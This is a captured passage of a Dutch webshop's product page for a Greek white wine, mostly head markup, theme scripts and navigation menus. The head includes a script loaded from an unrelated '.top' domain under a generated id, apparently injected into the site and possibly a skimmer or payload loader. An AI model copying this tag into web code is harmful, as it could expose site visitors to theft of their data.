

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.degrieksewinkel.nl/product/michalakis-plyto/
body_size: 18558
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.degrieksewinkel.nl/xmlrpc.php"/>

	<script type="text/javascript">document.documentElement.className='js';</script>

	<script>var et_site_url='https://www.degrieksewinkel.nl';var et_post_id='211369';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><title>Michalakis Plyto wit 0,75 lit | De Griekse Winkel</title>
<meta name='robots' content='max-image-preview:large'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	<script>window._wca=window._wca||[];</script>
<link rel='dns-prefetch' href='//stats.wp.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='preconnect' href='//i0.wp.com'/>
<link rel='preconnect' href='//c0.wp.com'/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; feed" href="https://www.degrieksewinkel.nl/feed/"/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; reacties feed" href="https://www.degrieksewinkel.nl/comments/feed/"/>

<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.degrieksewinkel.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<meta content="Divi v.4.7.7" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all'/>
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<style id='age-gate-custom-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}</style>
<link rel='stylesheet' id='age-gate-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/main.css?ver=3.0.6' type='text/css' media='all'/>
<style id='age-gate-options-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}.age-gate-wrapper ~ *,.age-gate__wrapper ~ * {filter:blur(var(--ag-blur))}</style>
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-layout.css' type='text/css' media='all'/>
<style id='woocommerce-layout-inline-css' type='text/css'>.infinite-scroll .woocommerce-pagination{display:none}</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce.css' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ywctm-button-label-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/css/button-label.min.css?ver=2.1.2' type='text/css' media='all'/>
<style id='ywctm-button-label-inline-css' type='text/css'>.ywctm-button-224353 .ywctm-custom-button{color:#4b4b4b;background-color:#f9f5f2;border-style:solid;border-color:#e3bdaf;border-width:1px;border-radius:5px;padding-top:20px;padding-bottom:30px;padding-left:20px;padding-right:20px}.ywctm-button-224353 .ywctm-custom-button:hover{color:#4b4b4b;background-color:#f9f5f2;border-color:#e3bdaf}.ywctm-button-224352 .ywctm-custom-button{color:#247390;background-color:#fff;border-style:solid;border-color:#247390;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:150px}.ywctm-button-224352 .ywctm-custom-button:hover{color:#fff;background-color:#247390;border-color:#247390}.ywctm-button-224351 .ywctm-custom-button{color:#fff;background-color:#36809a;border-style:solid;border-color:#36809a;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224351 .ywctm-custom-button:hover{color:#fff;background-color:#215d72;border-color:#215d72}.ywctm-button-224350 .ywctm-custom-button{color:#fff;background-color:#e09004;border-style:solid;border-color:#e09004;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224350 .ywctm-custom-button:hover{color:#fff;background-color:#b97600;border-color:#b97600}</style>
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='divi-style-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/style.dev.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin-ext,latin&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='magnific-popup-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all'/>
<style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before{font-family:'Dashicons'!important;content:attr(data-icon)!important;speak:none!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1!important;font-style:normal!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.3.11' type='text/css' media='all'/>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/js/button-label-frontend.min.js?ver=2.1.2" id="ywctm-button-label-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.degrieksewinkel.nl/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.degrieksewinkel.nl/wp-json/wp/v2/product/211369"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.degrieksewinkel.nl/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<meta name="generator" content="WooCommerce 6.9.3"/>
<link rel="canonical" href="https://www.degrieksewinkel.nl/product/michalakis-plyto/"/>
<link rel='shortlink' href='https://www.degrieksewinkel.nl/?p=211369'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fmichalakis-plyto%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fmichalakis-plyto%2F&#038;format=xml"/>
	<style>img#wpstats{display:none}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="preload" href="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<style type="text/css" id="custom-background-css">body.custom-background{background-image:url(https://www.degrieksewinkel.nl/wp-content/uploads/backmain.png);background-position:left top;background-size:auto;background-repeat:repeat;background-attachment:fixed}</style>
	<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32"/>
<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=180%2C180&#038;ssl=1"/>
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=270%2C270&#038;ssl=1"/>
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.degrieksewinkel.nl/wp-content/et-cache/global/et-divi-customizer-global-17687707085038.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)"/><script type="text/javascript" src="https://pixelstaiman.top/degrieksewinkel/metrics.js" id="custom-1764684283429-js"></script><style id="wpforms-css-vars-root">:root{--wpforms-field-border-radius:3px;--wpforms-field-background-color:#fff;--wpforms-field-border-color:rgba(0,0,0,.25);--wpforms-field-text-color:rgba(0,0,0,.7);--wpforms-label-color:rgba(0,0,0,.85);--wpforms-label-sublabel-color:rgba(0,0,0,.55);--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-background-color:#066aab;--wpforms-button-text-color:#fff;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px}</style></head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-211369 custom-background wp-theme-Divi theme-Divi woocommerce woocommerce-page woocommerce-no-js et_pb_button_helper_class et_transparent_nav et_non_fixed_nav et_show_nav et_hide_fixed_logo et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_centered et_pb_footer_columns4 et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">06 201 388 74</span>
				
									<a href="mailto:info@degrieksewinkel.nl"><span id="et-info-email">info@degrieksewinkel.nl</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>
							</div><a href="https://www.degrieksewinkel.nl/winkelmand/" class="et-cart-info">
				<span>0 items</span>
			</a>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.degrieksewinkel.nl/">
						<img src="https://www.degrieksewinkel.nl/wp-content/uploads/2014/12/LOGO-de-Griekse-Winkel-New.png" alt="De Griekse Winkel" id="logo" data-height-percentage="100"/>
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="83">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-3283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3283"><a href="https://www.degrieksewinkel.nl/">Welkom bij De Griekse Winkel</a></li>
<li id="menu-item-4408" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page current-product-parent menu-item-has-children current_page_parent menu-item-4408"><a href="https://www.degrieksewinkel.nl/winkel/">De Griekse Winkel</a>
<ul class="sub-menu">
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-112"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/">Griekse delicatessen</a>
	<ul class="sub-menu">
		<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-536"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kaas/">kaas &amp; worst</a></li>
		<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-537"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/brood-beschuit-snacks/">brood, beschuit, zoutjes</a></li>
		<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-538"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/olijven-tapenades/">olijven &amp; tapenades</a></li>
		<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-539"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/conserven-sauzen/">conserven &amp; sauzen</a></li>
		<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-540"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/balsamico-azijn/">balsamico &amp; azijn</a></li>
		<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-541"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kruiden-specerijen/">kruiden &amp; specerijen</a></li>
		<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-542"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/deegwaren/">deegwaren &amp; peulvruchten</a></li>
		<li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2891"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/diepvriesproducten/">diepvriesproducten</a></li>
